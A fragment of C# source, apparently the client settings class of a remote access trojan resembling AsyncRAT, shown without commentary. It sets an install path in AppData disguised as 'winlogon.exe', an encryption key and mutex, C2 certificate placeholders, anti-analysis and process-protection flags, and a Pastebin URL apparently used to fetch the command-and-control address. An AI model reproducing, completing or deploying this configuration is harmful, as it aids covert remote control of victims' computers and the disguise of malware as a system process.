 public static class Settings
{
public static string Ports = "null";
public static string Hosts = "null";
public static string Version = "0.5.7B";
public static string Install = "false";
public static string InstallFolder = "AppData";
public static string InstallFile = "winlogon.exe";
public static string Key = "NYAN CAT";
public static string MTX = "9Y76TvDOYnbMRwKz";
public static string Certificate = "%Certificate%";
public static string Serversignature = "%Serversignature%";
public static X509Certificate2 ServerCertificate;
public static string Anti = "false";
public static Aes256 aes256 = new Aes256(Settings.Key);
public static string Pastebin = "https://pastebin.com/raw/C2pMswe8";
public static string BDOS = "false";
public static string Hwid = HwidGen.HWID();
public static string Delay = "3";
public static string Group = "Debug";